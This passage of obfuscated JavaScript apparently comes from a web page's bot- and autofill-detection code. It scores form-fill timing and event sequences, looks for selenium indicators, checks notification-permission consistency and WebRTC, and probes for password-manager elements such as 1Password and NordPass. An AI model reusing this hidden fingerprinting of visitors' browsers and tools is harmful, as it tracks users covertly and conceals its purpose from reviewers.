_0x521458=[[_0x3bc1c7(0xaf1,0xff7,0x1060,0xabb),_0x2a7fc2(0x185a,0xeba,0x1b52,0x1423),_0x2a7fc2(0x3f0,0x304,0xb8d,0xac8)],[_0x2a7fc2(0x705,0x9c2,0xaa4,0xc30),'keydown',_0x2a7fc2(0xc85,0x1762,0xf3f,0x1423)],[_0x2a7fc2(0x13b8,0x581,0xa98,0xc30),'input']],_0x31dfbd=_0x521458[_0x2a7fc2(0x110f,0xcba,0x7f2,0xcaf)](_0x2b6a77=>_0x2b6a77[_0x3bc1c7(0xecb,0xbc4,0xb94,0x627)](_0xdf6c47=>_0x2230a5['eventSeque'+_0x3bc1c7(0x5b2,0x2cc,0x416,0x5d2)][_0x2a7fc2(0xdd2,0x18b7,0x1095,0x11b7)](_0xdf6c47)));_0x31dfbd?_0x2a7fc2(0xf9a,0xab9,0x585,0xd5d)!==_0x3bc1c7(0x3b3,0x43e,0x96b,0xbe8)?(this['rt']['ex'][_0x2a7fc2(0xd79,0x806,0x885,0x1065)]+=_0x364782[_0x3bc1c7(0xd53,0xa76,0xdfb,0xfb5)]-this['rt']['ex']['hoverT'],this['rt']['ex'][_0x2a7fc2(0x81c,0x890,0xa9d,0x99b)]++,this['rt']['ex']['hoverT']=0x239a+0x6e2+0x2a7c*-0x1):(_0x189329+=0x22ed*-0x1+0xd7d+0x1572,_0x1d457a[_0x3bc1c7(0x1713,0x16b0,0x190b,0x1151)]('Valid\x20even'+'t\x20sequence')):_0x3bc1c7(0x94c,-0x182,0x7e4,0x4cc)===_0x2a7fc2(0x2aa,0xc78,0x777,0x641)?(_0x189329-=-0x8c7*-0x3+-0x1f81+0x22*0x27,_0x1d457a[_0x2a7fc2(0x12f7,0xcaf,0x18f1,0x12c6)](_0x3bc1c7(0xd6b,0x1656,0x1782,0xed3)+_0x3bc1c7(0xa55,0xc89,0x68a,0x990)+_0x2a7fc2(0x6cf,0xfc3,0x1c9,0x86e))):this[_0x2a7fc2(0x13b3,0xc6d,0x657,0xc14)+_0x3bc1c7(0xc2d,0xf7a,0xd47,0xec4)](_0x2a7fc2(0x6ce,0x14b3,0xb1f,0xd30),-0x152e+0xd0e+0x822);}if(_0x2230a5[_0x3bc1c7(-0x15a,-0x22e,0x586,0x27d)+_0x3bc1c7(0xf2d,0x41b,0xd68,0x9a7)]&&_0x2230a5[_0x2a7fc2(0xfb6,0xae9,0x437,0x98a)+_0x3bc1c7(0x150a,0x1017,0xa3f,0xff8)]&&_0x2230a5[_0x3bc1c7(0xe7b,0x14b,0x4ef,0x815)+'ents'][_0x3bc1c7(0x1ab9,0x155f,0x1565,0x136d)]>0xfc0+-0x1183*0x1+-0x1c3*-0x1)_0x189329+=-0x7d*-0x17+-0x1*-0x6c9+0x5*-0x39a,_0x1d457a[_0x3bc1c7(0x114d,0xaeb,0x1952,0x1151)](_0x2a7fc2(0x8e5,0xe9e,0xcf6,0x630)+_0x3bc1c7(0xbb3,0x59e,0xe84,0x771)+_0x2230a5[_0x2a7fc2(0x7d4,0x112c,0xd87,0x98a)+_0x2a7fc2(0x1900,0x1542,0xe04,0x116d)][_0x2a7fc2(0x11a3,0x1963,0xebc,0x14e2)]+_0x3bc1c7(0xd7f,0x631,0x12df,0xaa3));else _0x2230a5[_0x3bc1c7(0x160b,0x12eb,0xc58,0xf34)]&&_0x2230a5['addedText'][_0x2a7fc2(0x10cc,0x13c7,0xcdb,0x14e2)]>-0x18d7+-0xecf+0x7ef*0x5&&(_0x189329-=0x1aad+0x49*0x54+-0x32a0,_0x1d457a[_0x3bc1c7(0xd82,0x147f,0x1946,0x1151)](_0x2a7fc2(0xef4,0x13fc,0x6b6,0xe0d)+_0x2a7fc2(0x875,0xb5b,0x595,0xa37)+'thout\x20mous'+_0x2a7fc2(0xade,0xfb1,0xa4c,0xfda)));(_0x2230a5['hasDropdow'+_0x2a7fc2(0x93b,0x904,0x84d,0x88c)+'on']||_0x2230a5['type']==='arrow_navi'+_0x3bc1c7(0xa8b,0xb3a,0xedb,0x716))&&(_0x189329+=-0x3*-0xb17+-0x14bf+-0xc83*0x1,_0x1d457a[_0x2a7fc2(0xccb,0x1486,0x1148,0x12c6)]('Dropdown\x20i'+_0x2a7fc2(0x179d,0xcf0,0x12ea,0x146f)+_0x2a7fc2(0x1c99,0x1459,0x11a7,0x13fa)),_0x2230a5['confirmed']&&(_0x3bc1c7(0x1337,0xb4f,0x1219,0x1107)!=='ABHKI'?(_0x189329+=-0x2f*0x3b+-0x20ed*-0x1+-0x41*0x57,_0x1d457a[_0x3bc1c7(0x10e9,0x17df,0x193b,0x1151)](_0x3bc1c7(0xd1a,0x5c2,0x8aa,0x8a4)+_0x3bc1c7(0x24,0x3a0,0xfbe,0x70a)+_0x2230a5[_0x2a7fc2(0x144b,0x763,0x9fd,0xe49)+_0x2a7fc2(0xe1e,0xceb,0x188a,0x10d1)])):this[_0x3bc1c7(0x17c,0x3ad,0xe15,0x767)+'tor']('selenium',_0x2a7fc2(0x110b,0x11d0,0x5c9,0xab2)+'ndicators:'+'\x20'+_0x8b7464[_0x2a7fc2(0xd05,-0x260,0x68d,0x4be)](',\x20'))));if(_0x2230a5[_0x2a7fc2(0xab7,0x961,0x335,0x4c6)+'on']){if('sRzxe'!==_0x2a7fc2(0x16c5,0xc11,0x166e,0x1245)){if(_0x2230a5[_0x3bc1c7(0x7a8,0x86d,-0x107,0x351)+'on']>=0x9d*-0x4+0x1*0x1e52+-0x1bac&&_0x2230a5[_0x3bc1c7(0xa85,-0x56a,0x5cf,0x351)+'on']<=0x1*-0x1d62+-0x1*-0x1bdb+0x957)_0x189329+=-0xd22+-0x1441+0x2164,_0x1d457a[_0x2a7fc2(0x1641,0x127a,0x173d,0x12c6)](_0x2a7fc2(0x1404,0x14d2,0x161c,0xd76)+'timing\x20('+_0x2230a5['fillDurati'+'on']+_0x3bc1c7(0x117e,0x19a9,0xb29,0x114e));else _0x2230a5[_0x2a7fc2(0xb16,-0x1f4,0x716,0x4c6)+'on']<0x3*0x67b+0xce2+-0x2021&&(_0x189329-=0x1ab3+-0x1b7*-0x1+-0xc*0x25e,_0x1d457a[_0x3bc1c7(0x1766,0x1200,0x179a,0x1151)](_0x3bc1c7(0xad7,0xb69,0x10e5,0xd61)+_0x2a7fc2(-0x200,0x874,0x71e,0x404)+'ming\x20('+_0x2230a5[_0x2a7fc2(-0xb,0x7ed,0xb66,0x4c6)+'on']+_0x2a7fc2(0x1549,0x15b1,0xfe3,0x12c3)));}else this[_0x3bc1c7(0x29a,0xf01,0x3a2,0xa79)+'Indicators']['mobile']=!![],(!this['results']['webrtc']||this[_0x3bc1c7(0x7f1,0x66a,0x6d2,0x206)][_0x3bc1c7(0xda8,0xd48,0x16bb,0xf7a)][_0x2a7fc2(0xaef,0xacf,0x13c8,0xe80)]<=-0x2ce+0x1*-0x16d2+0x19a1)&&(this[_0x2a7fc2(0x838,0x12fd,0x120b,0xbee)+_0x3bc1c7(0xb6d,0x184,0x6ea,0x8d4)][_0x3bc1c7(0xf9c,0x4d5,0x5e3,0x7ad)]=!![]);}try{const _0x28a848=_0x26281a[_0x2a7fc2(0x1858,0x17e4,0x16c2,0x1342)](_0x2a7fc2(0x159c,0xc81,0xe24,0x138a)),_0x445558=_0x26281a[_0x2a7fc2(0xb4f,0x126d,0x17a1,0x1342)](_0x2a7fc2(0x431,0x195,-0x204,0x44a)+'fill'),_0x28e63e=_0x26281a[_0x3bc1c7(0x148b,0x1449,0x11d9,0x11cd)](_0x3bc1c7(0x162f,0x965,0x1294,0xdb3)+_0x2a7fc2(0x99b,0x829,0x1343,0xf16));(_0x28a848||_0x445558||_0x28e63e)&&(_0x189329+=0x6*-0x4ea+-0x1ef7*0x1+0x3c76,_0x1d457a[_0x2a7fc2(0x14eb,0xacb,0xd92,0x12c6)]('Browser\x20CS'+_0x3bc1c7(0x282,0xa6a,0xeeb,0x7bd)+_0x3bc1c7(0xd1c,0xabc,0x289,0x4c6)+'ass'));}catch(_0x58ea5f){}const _0x38bace=window[_0x3bc1c7(0x220,0xa7a,0x40c,0x4e9)+_0x2a7fc2(0x87f,0x15aa,0xbc2,0xd40)](_0x26281a),_0x18e522=_0x38bace[_0x3bc1c7(0x820,-0x2b3,-0x430,0x217)+_0x3bc1c7(-0x321,-0x1c7,-0x304,0x3ce)],_0x5e429a=[_0x3bc1c7(0x10c1,0xb24,0x187a,0x1047)+_0x2a7fc2(0x1941,0x15ac,0xead,0x10bc),_0x2a7fc2(0x8d8,0x7dc,0x10a,0x551)+_0x3bc1c7(0xec6,0xd7f,0x88b,0xc11),'rgb(255,\x202'+_0x3bc1c7(0x962,0x1672,0xb41,0x109d)];_0x18e522&&_0x5e429a[_0x3bc1c7(0x17e0,0x1067,0xe59,0x1042)](_0x18e522)&&(_0x189329+=-0x6*0x297+-0x1*0x683+0x160f,_0x1d457a[_0x3bc1c7(0xebd,0x173c,0x1945,0x1151)](_0x3bc1c7(0x50a,0xa23,0xa3,0x82c)+'ackground\x20'+_0x2a7fc2(0x18ba,0x1870,0x163c,0x1478)+_0x18e522));const _0x48656d=_0x189329>=0x3*-0x33f+-0x977+0x1*0x1337,_0x18d82e=Math[_0x2a7fc2(0x222,0x16e,0x5d,0x4f7)](-0x2482+-0x8*0x3fb+0x542*0xd,Math[_0x2a7fc2(0x1192,0x10ec,0xc0f,0x1353)](0x2*-0x11cb+0x15cd+0xe2d,Math[_0x2a7fc2(0x449,0x805,0x714,0x7cd)](_0x189329/(-0x2f*-0xbb+-0x2fd+0x14e*-0x18)*(0x1330+-0xd15*0x1+0xd1*-0x7))));_0x4a7e75(_0x2a7fc2(0x1369,0x19ea,0x10cf,0x134e)+_0x3bc1c7(0x5ff,0xaa,0x31a,0x5b0)+_0x169380+_0x2a7fc2(0x14a1,0x14c6,0x440,0xcd4)+_0x189329+(_0x2a7fc2(0x974,0xfcb,0xb07,0xec0)+_0x3bc1c7(0xa1c,0x887,0x6c2,0x95e))+_0x18d82e+(_0x3bc1c7(-0x5a7,-0x51d,0xb73,0x308)+_0x3bc1c7(0xa7b,0x13e1,0x111a,0x105a))+_0x48656d),_0x4a7e75(_0x3bc1c7(0x1801,0x1925,0x174b,0x11d9)+_0x2a7fc2(0x8c0,-0x209,-0x178,0x617)+_0x2a7fc2(0xaa4,0x149b,0x1772,0x1073)+_0x1d457a[_0x3bc1c7(-0x36b,0x943,-0x22b,0x349)](',\x20'));const _0x49a26a={};return _0x49a26a[_0x3bc1c7(0x116,0x52e,0x97d,0x746)+'te']=_0x48656d,_0x49a26a[_0x3bc1c7(0xb08,0x60e,-0x40f,0x3d9)]=_0x189329,_0x49a26a[_0x2a7fc2(0x597,0x1302,0x553,0xbe2)]=_0x18d82e,_0x49a26a['indicators']=_0x1d457a,_0x49a26a;}else{const _0x319f93={};_0x319f93[_0x3bc1c7(0x178c,0x13cb,0x1777,0x112a)]='notificati'+_0x3bc1c7(0x178e,0x10f8,0x136c,0x10ab),_0x425e5d['permission'+'s'][_0x3bc1c7(0x5c0,0x658,0x8b6,0x9a9)](_0x319f93)[_0x2a7fc2(0xfc4,0x108a,0x55d,0xcf6)](_0x652639=>{function _0x235822(_0xb225d9,_0x22f3e7,_0x33af9e,_0x18cb29){return _0x3bc1c7(_0x33af9e,_0x22f3e7-0x59,_0x33af9e-0x12b,_0x22f3e7-0x332);}function _0x3b9dc9(_0x239bc7,_0x21d04d,_0x206151,_0x5531a1){return _0x3bc1c7(_0x21d04d,_0x21d04d-0x89,_0x206151-0x45,_0x206151- -0x8b);}_0x652639[_0x3b9dc9(0x6c7,0x12f0,0xe28,0xe9b)]===_0x3b9dc9(0x131e,0x174e,0x1270,0x1528)&&!('Notificati'+'on'in _0x20c89c)&&(_0x510be2['push'](_0x3b9dc9(0x675,0xe4c,0xe45,0xa24)+'s\x20inconsis'+_0x3b9dc9(0x1b7,0x6d0,0x34f,0xbb4)),this[_0x3b9dc9(-0x33b,-0x340,0x248,0x51b)](_0x3b9dc9(0x9af,0x61b,0xc97,0xe89),_0x235822(0xacc,0x813,0xdde,0xc3d)));});}}[_0x3f02f1(0x43d,0x745,0x616,0x309)+_0x3f02f1(0xd25,0x5a0,0x804,0xabd)+_0x3f02f1(0x4c3,0x4c3,0x4b7,0x90)](){function _0x4acd12(_0x85957d,_0x41b8db,_0x207313,_0xc94d9b){return _0x3f02f1(_0x85957d-0xae,_0x207313,_0xc94d9b- -0x2a9,_0xc94d9b-0x1ec);}function _0xaae44d(_0x10b009,_0xe640a2,_0x2fee0d,_0x27662e){return _0x340362(_0x10b009-0x87,_0xe640a2,_0x2fee0d-0xea,_0x10b009-0x1d2);}if(_0x4acd12(0x33d,0x327,0x7e2,-0xcf)!==_0xaae44d(0x430,0x8a,-0x61,0x56e)){const _0x1c3c8e=navigator[_0x4acd12(0xbf9,0x11ee,0x126a,0xa29)];if(_0x1c3c8e['includes'](_0xaae44d(0x1301,0x1ae2,0x16ed,0x111b))){if('HPVui'!=='vQyCO'){const _0xd92d3e={};return _0xd92d3e[_0x4acd12(0xd19,0x649,0xb99,0xd8e)]=_0xaae44d(0x1301,0x1405,0x17b7,0x1433),_0xd92d3e[_0x4acd12(0x78f,0x30b,0x98b,0xb29)]='firefox',_0xd92d3e['pseudoClas'+_0x4acd12(0x47d,0x72c,0x11f6,0x92a)]=[':-moz-auto'+_0x4acd12(0xb92,0xb6e,0xd34,0xcde),_0x4acd12(0x8da,0x5e7,0xb3c,0xe79)],_0xd92d3e[_0x4acd12(0x2e8,0x86e,0x7ce,0xba8)+_0x4acd12(0xa47,0x8b3,0x1231,0x9e1)]=[_0xaae44d(0x4d6,-0x3c9,-0x87,0xd09)+'l','dropdownIn'+_0x4acd12(0x5d3,0x13af,0x118e,0xe5c)],_0xd92d3e[_0x4acd12(-0x714,0x8c,-0x512,0xb9)]=0x3,_0xd92d3e;}else _0x23011b=_0x5a9f50;}else{if(_0x1c3c8e[_0x4acd12(0x59a,0x13e9,0xfd6,0xca6)](_0xaae44d(0x586,0x7aa,0xaa0,0xc55))&&!_0x1c3c8e[_0xaae44d(0x102d,0x12ba,0xc2a,0x1597)](_0x4acd12(0x2bf,0x6a2,0x8df,0x8fe))){const _0x3116c1={};return _0x3116c1['name']=_0x4acd12(-0x5ab,0x134,0x956,0x1ff),_0x3116c1[_0x4acd12(0x124a,0x116c,0xde0,0xb29)]=_0x4acd12(-0x362,0x5d4,0x1ed,0x1d7),_0x3116c1[_0xaae44d(0x983,0x11fd,0xdf9,0x5b1)+_0xaae44d(0xcb1,0x4a0,0x9f0,0x143f)]=[_0x4acd12(0xedb,0x162f,0x5e7,0xe79),':-webkit-a'+_0xaae44d(0xd8c,0x68c,0x9cd,0x704)],_0x3116c1['strongIndi'+_0xaae44d(0xd68,0xb2e,0xc8c,0xfae)]=[_0xaae44d(0xe3c,0x926,0x14ab,0x1693)+_0xaae44d(0x1065,0xbc7,0x1881,0x810),'background'+'ColorChang'+'e'],_0x3116c1[_0x4acd12(0x25a,-0x372,0x872,0xb9)]=0x3,_0x3116c1;}else{if(_0x1c3c8e[_0x4acd12(0xf53,0x879,0x6b4,0xca6)](_0x4acd12(-0x366,-0x794,0x93e,0xde))&&!_0x1c3c8e[_0x4acd12(0x1171,0xa4a,0x6d5,0xca6)]('Chrome')){const _0x37e49d={};return _0x37e49d[_0xaae44d(0x1115,0xed2,0xb6e,0x1682)]='Safari',_0x37e49d[_0x4acd12(0xadf,0x127a,0x8d0,0xb29)]='safari',_0x37e49d['pseudoClas'+'ses']=[':autofill'],_0x37e49d[_0x4acd12(0x6e2,0x10a4,0x9fb,0xba8)+_0xaae44d(0xd68,0xa81,0x9b1,0x15ec)]=[_0x4acd12(-0x6c8,-0x565,-0x1f1,0x22)+_0x4acd12(0xb53,0x80b,0xa05,0x7b1)],_0x37e49d['threshold']=0x2,_0x37e49d;}else{if(_0x1c3c8e['includes'](_0xaae44d(0xc85,0x9d5,0x104e,0xc01))){if(_0x4acd12(0x669,0xd44,0xede,0x96d)!==_0xaae44d(0xcf4,0x11b3,0xed1,0x4ce)){_0x118eaa(_0x4acd12(0xd15,0xc01,0x970,0x476)+_0x4acd12(0x9d8,0x211,0x495,0x897)+_0x4acd12(0x124d,0xda5,0x88c,0xe84)+_0xaae44d(0x11ce,0x1911,0x1217,0x1821)+'heck,\x20runn'+_0x4acd12(-0x4db,0x215,0x5f4,0xfd)+_0x4acd12(0x77d,0x8c7,0x55e,0x3b4)+'on'),_0x344120[_0xaae44d(0xa8a,0x12e6,0x46d,0x37b)+_0x4acd12(0x635,0x57a,0x7c6,0xb28)](_0x4acd12(0x15c,0x13c,0x11a3,0x978),0x1*0x12e6+0x1*0x1eb7+-0x317d);return;}else{const _0xeecbeb={};return _0xeecbeb['name']=_0x4acd12(0xf8e,0xbe,0x72b,0x8fe),_0xeecbeb[_0xaae44d(0xeb0,0x850,0x957,0xfdd)]=_0xaae44d(0x210,-0x1c4,0x569,0x651),_0xeecbeb['pseudoClas'+_0x4acd12(0xfdc,0x93c,0x117f,0x92a)]=[_0xaae44d(0x1200,0xa8e,0x189e,0x150b),_0x4acd12(0x1225,0x6b9,0x2a9,0xa17)+_0x4acd12(0xe61,0x9f1,0xe3c,0xa05)],_0xeecbeb[_0x4acd12(0xd95,0x975,0x626,0xba8)+'cators']=[_0x4acd12(0x82d,0x1a7,0x499,0x22)+_0x4acd12(0x548,0xa9e,0xc9f,0x7b1),_0xaae44d(0xe3c,0x9ca,0x120f,0x5ba)+_0x4acd12(0x646,0x1568,0xfc8,0xcde)],_0xeecbeb[_0xaae44d(0x440,-0x2a5,0x7d3,0x373)]=0x3,_0xeecbeb;}}else{if(_0x4acd12(0x480,0x15f,0xd3e,0x802)===_0xaae44d(0x52c,-0x275,0x6fa,-0x1da))return _0x2fbd64(_0xaae44d(0x1233,0xfb0,0x133e,0xd98)+_0xaae44d(0x261,-0x21b,0x36a,0x6ae)+_0x4acd12(0xa14,0x38a,0x326,0x8e6)+_0x2d5ded),!![];else{const _0x33f9a7={};return _0x33f9a7[_0xaae44d(0x1115,0xb4e,0xabf,0x8fe)]='Generic',_0x33f9a7[_0x4acd12(0x429,0x7cb,0xf50,0xb29)]=_0xaae44d(0x12e8,0x1514,0xc5f,0xff7),_0x33f9a7[_0xaae44d(0x983,0xafc,0x45c,0x7e2)+_0x4acd12(0x11fd,0xa9,0x1cd,0x92a)]=[':autofill'],_0x33f9a7[_0xaae44d(0xf2f,0x1696,0x12a4,0x17ba)+_0x4acd12(0x983,0x1184,0x9e1,0x9e1)]=[_0xaae44d(0x3a9,0x57d,0x19b,-0x3bd)+_0xaae44d(0xb38,0x87c,0x10d9,0x3a6)],_0x33f9a7[_0x4acd12(-0x181,-0x49,0x1eb,0xb9)]=0x2,_0x33f9a7;}}}}}}else{_0xd76516[_0x4acd12(0x64b,0x90f,0x4d,0x2e9)](_0xaae44d(0x1040,0x1228,0x17af,0x7ea)+_0x4acd12(0xd39,0x8,0x210,0x595)+_0x4acd12(-0x2c7,0x1ee,0x88,0x302)+_0x4acd12(0x84e,0x106a,0xffb,0xdbb),_0x2b2a37);const _0x16da66={};_0x16da66[_0x4acd12(0xbbb,0x38b,0x3c9,0x9da)]=![],_0x16da66[_0x4acd12(0xaa9,-0x514,0x84,0x2e9)]=!![],this[_0xaae44d(0x1f1,0x86a,0x92b,0x2ff)][_0xaae44d(0xadf,0x1231,0x6bc,0x920)+'t']=_0x16da66;}}['_getFieldK'+'ey'](_0x20d437){function _0x345215(_0x4cf6b4,_0x4ee8b6,_0x2f2597,_0x4a8e56){return _0x3f02f1(_0x4cf6b4-0x161,_0x4ee8b6,_0x4a8e56- -0x2f7,_0x4a8e56-0x1a0);}function _0x41b1f9(_0x4177c0,_0x3c9d06,_0x28ad89,_0x312a6a){return _0x3f02f1(_0x4177c0-0xb0,_0x312a6a,_0x4177c0- -0x209,_0x312a6a-0xde);}return _0x20d437['name']||_0x20d437['id']||_0x20d437[_0x41b1f9(0xbc9,0x8f3,0x52f,0x9b1)]+'_'+Array[_0x345215(0x2de,0xfec,-0x5d,0x7ac)](document['querySelec'+_0x41b1f9(0xe0e,0x1465,0xa35,0xeb3)](_0x20d437['tagName']))[_0x345215(0x402,0x254,0x967,0x9fc)](_0x20d437);}['_rerunAuto'+_0x340362(-0x25f,0x68c,0x76a,0x113)+_0x3f02f1(0x117d,0x968,0xe60,0xb5f)](){if(this[_0x246d72(0x1b2,0xf03,0x69f,0x41a)])return;function _0x246d72(_0x4a9581,_0x30a999,_0x115ad4,_0x1ef0cc){return _0x3f02f1(_0x4a9581-0x1e6,_0x1ef0cc,_0x115ad4- -0x1a0,_0x1ef0cc-0x1de);}_0x4a7e75('[Enhanced\x20'+_0x239797(0x1989,0xe7f,0x1457,0x1215)+_0x239797(0x778,0x53e,0xb3f,0x6a6)+_0x239797(0xdb2,0xc0b,0x1492,0xc37)+_0x246d72(0x69e,0x871,0x886,0x31e)+'..');function _0x239797(_0x45ec21,_0x39bae9,_0x34b171,_0x5b3b54){return _0x3f02f1(_0x45ec21-0x15d,_0x45ec21,_0x5b3b54-0x2ac,_0x5b3b54-0x1ae);}const _0x4c3f64=this[_0x239797(0x1149,0xcbd,0x1022,0x8c2)+_0x239797(0xa8d,0x6da,0xc68,0xab0)+_0x246d72(-0x1e7,0x21d,0x317,0x7a1)]();_0x4c3f64[_0x239797(0xa9f,0x1334,0xc75,0x107e)]==='firefox'?this[_0x246d72(-0x3f4,-0x4ea,0x219,-0x40f)+_0x239797(0xb09,0x55b,0x1eb,0x3ff)+'ll']():this[_0x239797(0x11d4,0x1418,0x1214,0xe49)+'KitAutofil'+'l']();}[_0x340362(0xa90,0x45a,0x9b3,0xaa9)+'KitAutofil'+'l'](){function _0x20dbb8(_0x516366,_0x5ad9a2,_0x1ba97e,_0x3447f6){return _0x340362(_0x516366-0xfb,_0x5ad9a2,_0x1ba97e-0x1ad,_0x516366-0xb);}if(this[_0x2eb05c(0xa32,0x937,0x590,0x1220)])return![];function _0x2eb05c(_0x567a98,_0xa7f490,_0x10e029,_0x549096){return _0x340362(_0x567a98-0x178,_0xa7f490,_0x10e029-0x81,_0x567a98-0x2e7);}try{if(_0x20dbb8(0x199,0x5aa,0x259,0x1c2)!==_0x20dbb8(0xe0e,0x15b0,0x14f2,0xe6a)){_0x5994e3[_0x2eb05c(0x106f,0x182d,0x18ad,0x1597)](_0x20dbb8(0x91e,0x2eb,0xef7,0x1095)+_0x2eb05c(0xd5c,0xb47,0x9dc,0xe04)+_0x20dbb8(0xa06,0x377,0xb98,0x5dc)+_0x2eb05c(0x78a,0x28a,0xab,0x2d5)+_0x2eb05c(0x75b,0x132,-0x8b,0x3ea)+_0x2eb05c(0x89f,0xc37,0xe9,0x5)+_0x20dbb8(0xc25,0x10da,0x860,0x5f2)),this[_0x2eb05c(0x1370,0x19e4,0xf16,0xbb0)+_0x2eb05c(0xf67,0x9b1,0xb7a,0xb15)+_0x20dbb8(0xee5,0xd88,0xb13,0x16ce)]();const _0x373304=this[_0x2eb05c(0x809,0xda7,0x3d3,0x105b)+'salBrowser'+_0x20dbb8(0x3ce,-0x184,0x78f,0xc46)]();_0x5994e3['info'](_0x2eb05c(0xbfa,0x124f,0xf40,0xf7d)+_0x20dbb8(0x412,0xa45,0xcce,0x8c0)+_0x20dbb8(0x5c7,0x22c,0x2da,0x5bb)+_0x20dbb8(0x256,0x4b6,-0x3cf,-0x25a),_0x373304);const _0x4b704b=document[_0x2eb05c(0xe7b,0x11fd,0x1494,0x170a)+_0x2eb05c(0x10bc,0xf1e,0xdc8,0xf4a)]('com-1passw'+'ord-button')||document[_0x2eb05c(0xe7b,0xc82,0xd5c,0x8b4)+_0x2eb05c(0x10bc,0x90f,0x1164,0xaa5)](_0x2eb05c(0xd3a,0x762,0x1310,0x5da)+_0x20dbb8(0x2dc,0xa22,0x988,-0x41e))||document[_0x20dbb8(0xb9f,0x6cd,0x12b8,0x104f)+'tor'](_0x2eb05c(0xaf1,0xc97,0x41c,0xb82)+_0x2eb05c(0x3c8,0xc10,-0x1c8,-0x42c))||document['querySelec'+'tor'](_0x20dbb8(0xd88,0xb59,0x1341,0xc20)+_0x20dbb8(0xd74,0x8c9,0x6f6,0x55a))||document[_0x2eb05c(0xe7b,0x129d,0xf1e,0xb01)+'tor'](_0x20dbb8(0x163,-0xa8,-0x368,0x439)+_0x20dbb8(0xa81,0x55c,0x480,0x204)+'d]')||this['_checkRobo'+_0x2eb05c(0xbf3,0xba9,0x943,0x665)+'ts']()||document['querySelec'+_0x2eb05c(0x10bc,0x1101,0xb51,0x8a1)](_0x2eb05c(0x7c6,0xa3b,0xd67,-0x1d)+_0x2eb05c(0x652,0x428,0xec8,-0xcc))||document[_0x2eb05c(0xe7b,0xe85,0xd27,0x884)+_0x20dbb8(0xde0,0xedb,0x12e2,0x99a)](_0x20dbb8(0xdd8,0xdd1,0x5bb,0x1383));if(_0x4b704b){if(_0x2eb05c(0xcee,0xeec,0xffa,0x9ee)===_0x20dbb8(0xa1a,0x439,0x7e7,0xf22))this['_markPMDet'+_0x20dbb8(0xce8,0x56d,0xa3f,0x1420)]('nordpass',-0x5*0x13a+0x1*-0x1f2e+0x955*0x4);else return _0x5994e3[_0x2eb05c(0x106f,0x14df,0x15c0,0x12e4)](_0x20dbb8(0x91e,0x118c,0x8fe,0x7ab)+_0x20dbb8(0x1173,0x93e,0xf12,0x148d)+'assword\x20ma'+_0x20dbb8(0x100e,0xd89,0xf4f,0x118e)+_0x2eb05c(0x3b6,0x4b7,0x4b0,-0x2f8)+_0x2eb05c(0x129d,0x10c9,0x11ed,0x1085)+_0x20dbb8(0x292,-0x2df,0xb59,-0x273)+'ill\x20detect'+_0x20dbb8(0xd77,0x12cf,0x11a1,0x927)),![];}const _0x3f0413=document[_0x2eb05c(0xe7b,0xd16,0xabb,0xbe7)+_0x20dbb8(0xf2e,0xe16,0x1730,0xa63)](_0x2eb05c(0x11c9,0x13b3,0xb00,0xf95)+_0x20dbb8(0x6f1,0xd2e,0x5a1,0xa12)+_0x20dbb8(0xeed,0x75d,0xaee,0x98b)+'=\x22email\x22],'+'\x20input[typ'+_0x2eb05c(0x370,-0x26b,0x83f,0x283)+'d\x22],\x20input'+_0x20dbb8(0xf69,0xcfc,0x17dd,0xe19)+'\x22]');let _0x34933c=-0x3*-0xcb7+-0x262a+0x5,_0x17305e=-0x2701+-0x36e*-0x8+0x15*0x8d,_0x4eea6c=-0x1566+-0xa99*0x2+0x2a98;_0x5994e3['info'](_0x20dbb8(0x91e,0xa96,0xc9c,0x115d)+_0x20dbb8(0xd17,0xd61,0x10ab,0x9c5)+_0x20dbb8(0xf0e,0xe73,0x75b,0xd23),_0x3f0413[_0x20dbb8(0x1191,0xedb,0xd92,0xd58)],_0x20dbb8(0x170,0x373,-0x4f0,0x2e4)+_0x2eb05c(0x349,-0xed,0x888,-0x3a4)+'k'),_0x3f0413[_0x20dbb8(0xeb7,0x151d,0xabe,0x1032)]((_0x4bf8ba,_0x14e8dd)=>{function _0x567b75(_0x2bc077,_0xc30aac,_0x1fde78,_0x3df6f9){return _0x20dbb8(_0x3df6f9-0x59d,_0x1fde78,_0x1fde78-0xdc,_0x3df6f9-0x149);}function _0x1efea3(_0x33d971,_0x21002e,_0x3da06b,_0xd5292c){return _0x20dbb8(_0x33d971-0x442,_0x3da06b,_0x3da06b-0xab,_0xd5292c-0x11b);}if(_0x1efea3(0xd3a,0xab8,0x15d3,0x13f4)==='IDgnV')return;else{if(_0x4bf8ba[_0x567b75(0x9ca,0x1040,0xb23,0x1295)]&&_0x4bf8ba[_0x567b75(0xeec,0x1805,0x104b,0x1295)][_0x567b75(0x1552,0x1115,0x1416,0x172e)]>0x121f+0x12*-0x1f7+0x1*0x113f){if(_0x567b75(0xfdc,0x379,0xa08,0xaa2)===_0x567b75(0xd6b,0x3fb,0x8b,0x949)){try{_0x36b52c[_0x567b75(0xe1f,0x85f,0x72d,0xfdb)]();if(_0x398b19['state']!==_0x567b75(0xce4,0x13e2,0x1822,0x10d1))_0x420fc3['close']();}catch(_0x4e7762){}if(!this[_0x567b75(0x687,0xc73,0x1420,0xeb5)+'t'][_0x1efea3(0x522,-0x5d,0x736,0xddf)]||!this[_0x567b75(0x169d,0x10f6,0xb14,0xeb5)+'t']['audio'][_0x567b75(0x44,0x44e,-0x2b,0x5a1)]){const _0x1f56ed={};_0x1f56ed[_0x567b75(0x1970,0xa05,0x1732,0x114b)]=![],_0x1f56ed[_0x567b75(0x83c,0x785,0x9e2,0x98d)]=!![],this[_0x567b75(0x805,0x1325,0xef9,0xeb5)+'t'][_0x1efea3(0x522,-0x6b,0xbd7,0x91e)]=_0x1f56ed;}_0x2acbdd();}else{_0x34933c++;const _0x4eb6c8=this['_getFieldK'+'ey'](_0x4bf8ba);_0x5994e3[_0x1efea3(0x11d5,0x15c0,0x194b,0xefd)](_0x567b75(0xe2e,0x7f4,0xf6a,0xebb)+_0x1efea3(0x1159,0xcbc,0x87d,0xa57)+_0x1efea3(0x149a,0x1061,0x1ce9,0x1741)+_0x14e8dd+':\x20'+_0x4eb6c8+('\x20has\x20value'+'\x20(')+_0x4bf8ba[_0x567b75(0x186b,0x1597,0x13ac,0x1295)]['length']+_0x1efea3(0x702,-0x48,0x9b4,0xe4a));const _0x1d1f85=this[_0x567b75(0x1037,0x1bf2,0xfc4,0x16f0)+_0x567b75(0x16b5,0xbc6,0x846,0xe7e)][_0x1efea3(0x11bd,0xc8d,0xa4f,0x1534)+'Fills'][_0x1efea3(0xb95,0xe7c,0xad2,0x6d7)](_0x4eb6c8);let _0x163584=!![];if(_0x1d1f85){const 